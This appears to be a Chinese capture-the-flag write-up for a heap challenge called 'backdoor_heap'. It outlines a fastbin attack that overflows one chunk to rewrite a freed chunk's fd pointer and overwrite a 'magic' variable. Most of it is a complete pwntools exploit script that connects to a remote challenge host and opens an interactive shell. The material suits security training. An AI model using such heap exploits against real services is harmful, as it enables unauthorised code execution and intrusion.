backdoor_heap(堆溢出+变量覆盖)
思路:

申请3个chunk(0,1,2)-> 释放1 ->编辑0修改1的fd为magic-0x23->把fackchunk申请回来,写入0xffffffffffffffff*0x23,覆盖到magic->shell
from pwn import *
from LibcSearcher import *
def conn():
global r,Libc,elf
#r = process("./backdoor_heap")
r = remote("1.95.36.136", 2068)
#elf = ELF("./pwn1")
def add(x,y):
r.sendlineafter(b"choice :",b"1")
r.sendlineafter(b"Size of Heap : ",str(x).encode())
r.sendlineafter(b"Content of heap:",y)
def edit(x,y):
r.sendlineafter(b"choice :",b"2")
r.sendlineafter(b"Index :",str(x).encode())
r.sendlineafter(b"Size of Heap : ",str(len(y)).encode())
r.sendlineafter(b"Content of heap : ",y)
def free(x):
r.sendlineafter(b"choice :",b"3")
r.sendlineafter(b"Index :",str(x).encode())
def shell():
r.sendlineafter(b"choice :",b"4869")
def pwn():
magic = 0x6020A0
add(0x68,b'aaa')#0
add(0x68,b'aaa')#1
add(0x68,b'aaa')#2
free(1)
edit(0,b'a'*0x68+p64(0x71)+p64(magic-0x23))
add(0x68,b'aaa')#1
add(0x68,b'AAA')#3
edit(3,p64(0xffffffff)*0x23)
shell()
#gdb.attach(r)
r.interactive()
conn()
pwn()




 浙公网安备 33010602011771号
浙公网安备 33010602011771号